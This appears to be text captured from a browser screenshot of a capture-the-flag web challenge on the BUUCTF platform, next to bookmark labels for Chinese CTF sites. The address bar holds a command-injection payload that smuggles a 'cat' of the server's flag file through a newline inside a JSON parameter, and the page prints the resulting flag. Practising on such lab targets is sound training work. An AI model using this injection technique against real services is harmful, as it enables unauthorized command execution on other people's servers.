 不安全 http://a2a8abe9-0ee8-4ad5-976b-486a8ea44b87.node5.buuoj.cn:81/?cmd={%0A"cmd":"/bin/cat /home/rceservice/flag"%0A}
火狐官方站点 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... 西电 CTF 终端 "轩辕杯"云盾砺剑 CT... ctf 十六夜咲夜|插画师R.
Web Adminstration Interface
Attempting to run command:
flag{41326a75-f5ed-4bc0-a0b3-471a7c48e092}